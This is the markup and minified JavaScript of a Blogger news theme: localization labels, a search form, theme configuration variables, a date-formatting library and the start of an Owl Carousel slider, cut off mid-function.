<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="3d055b614353f7f94f35f671-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 